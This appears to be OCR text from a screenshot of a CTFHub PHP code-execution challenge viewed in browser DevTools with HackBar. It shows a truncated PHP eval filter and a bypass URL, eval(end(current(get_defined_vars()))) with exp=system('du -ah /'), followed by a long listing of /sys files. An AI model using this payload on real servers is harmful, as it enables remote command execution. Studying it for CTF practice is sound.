 CTFHub
DevTools - 39.107.68.43:8722/?a=eval(end(current(get_defined_vars())));&exp=system(%27du%20-ah%20/%27);
元素 控制台 记录器 性能数据分析 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
fun 学习社区
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://39.107.68.43:8722/?a=eval(end(current(get_defined_vars())));&exp=system('du -ah /');
Use POST method
MODIFY HEADER
<?php
highlight_file(__FILE__);
$a = $_GET['a'];
if(';' === preg_replace('
if (!preg_match("/
eval($a);
}else{
die("May b
}
}else{
die("nonono");
}
?>
0 /sys/kernel/notes 0 /sys/kernel/mm/hugepages/hugepages-2048kB/free_hugepages 0 /sys/kernel/mm/hugepages/hugepages-2048kB/resv_hugepage
/sys/kernel/mm/hugepages/hugepages-2048kB/surplus_hugepages 0 /sys/kernel/mm/hugepages/hugepages-2048kB/nr_hugepages_mempolicy 0 /sys
2048kB/nr_hugepages 0 /sys/kernel/mm/hugepages/hugepages-2048kB/nr_overcommit_hugepages 0 /sys/kernel/mm/hugepages/hugepages-2048kB
1048576kB/free_hugepages 0 /sys/kernel/mm/hugepages/hugepages-1048576kB/resv_hugepages 0 /sys/kernel/mm/hugepages/hugepages-1048576k
/sys/kernel/mm/hugepages/hugepages-1048576kB/nr_hugepages_mempolicy 0 /sys/kernel/mm/hugepages/hugepages-1048576kB/nr_hugepages 0 /s
1048576kB/nr_overcommit_hugepages 0 /sys/kernel/mm/hugepages/hugepages-1048576kB 0 /sys/kernel/mm/hugepages 0 /sys/kernel/mm/transpare
/sys/kernel/mm/transparent_hugepage/khugepaged/defrag 0 /sys/kernel/mm/transparent_hugepage/khugepaged/scan_sleep_millisecs 0
/sys/kernel/mm/transparent_hugepage/khugepaged/max_ptes_none 0 /sys/kernel/mm/transparent_hugepage/khugepaged/pages_to_scan 0
/sys/kernel/mm/transparent_hugepage/khugepaged/max_ptes_swap 0 /sys/kernel/mm/transparent_hugepage/khugepaged/alloc_sleep_millisecs 0
/sys/kernel/mm/transparent_hugepage/khugepaged/pages_collapsed 0 /sys/kernel/mm/transparent_hugepage/khugepaged/full_scans 0 /sys/kernel/m
/sys/kernel/mm/transparent_hugepage/enabled 0 /sys/kernel/mm/transparent_hugepage/use_zero_page 0 /sys/kernel/mm/transparent_hugepage/shm
/sys/kernel/mm/transparent_hugepage/hpage_pmd_size 0 /sys/kernel/mm/transparent_hugepage 0 /sys/kernel/mm/swap/vma_ra_enabled 0 /sys/kerne
/sys/kernel/mm/ksm/stable_node_dups 0 /sys/kernel/mm/ksm/max_page_sharing 0 /sys/kernel/mm/ksm/pages_volatile 0 /sys/kernel/mm/ksm/stable_n
/sys/kernel/mm/ksm/merge_across_nodes 0 /sys/kernel/mm/ksm/pages_unshared 0 /sys/kernel/mm/ksm/stable_node_chains 0 /sys/kernel/mm/ksm/pa
/sys/kernel/mm/ksm/use_zero_pages 0 /sys/kernel/mm/ksm/pages_to_scan 0 /sys/kernel/mm/ksm/sleep_millisecs 0 /sys/kernel/mm/ksm/run 0 /sys/ker
/sys/kernel/mm/ksm/pages_sharing 0 /sys/kernel/mm/ksm 0 /sys/kernel/mm 0 /sys/kernel/uevent_seqnum 0 /sys/kernel/profiling 0 /sys/kernel/livepatc
/sys/kernel/kexec_crash_size 0 /sys/kernel/tracing 0 /sys/kernel/slab/secpath_cache 0 /sys/kernel/slab/:d-0001024/remote_node_defrag_ratio 0 /sys/kern
/sys/kernel/slab/:d-0001024/alloc_calls 0 /sys/kernel/slab/:d-0001024/cpu_slabs 0 /sys/kernel/slab/:d-0001024/objects 0 /sys/kernel/slab/:d-0001024/ob
0001024/cpu_partial 0 /sys/kernel/slab/:d-0001024/validate 0 /sys/kernel/slab/:d-0001024/free_calls 0 /sys/kernel/slab/:d-0001024/min_partial 0 /sys/ke
/sys/kernel/slab/:d-0001024/red_zone 0 /sys/kernel/slab/:d-0001024/slabs 0 /sys/kernel/slab/:d-0001024/destroy_by_rcu 0 /sys/kernel/slab/:d-0001024/
0001024/sanity_checks 0 /sys/kernel/slab/:d-0001024/align 0 /sys/kernel/slab/:d-0001024/aliases 0 /sys/kernel/slab/:d-0001024/store_user 0 /sys/kerne
/sys/kernel/slab/:d-0001024/reclaim_account 0 /sys/kernel/slab/:d-0001024/order 0 /sys/kernel/slab/:d-0001024/object_size 0 /sys/kernel/slab/:d-00010
0001024/hwcache_align 0 /sys/kernel/slab/:d-0001024/objs_per_slab 0 /sys/kernel/slab/:d-0001024/partial 0 /sys/kernel/slab/:d-0001024/slabs_cpu_par
/sys/kernel/slab/:d-0001024/slab_size 0 /sys/kernel/slab/:d-0001024/cache_dma 0 /sys/kernel/slab/:d-0001024 0 /sys/kernel/slab/task_delay_info 0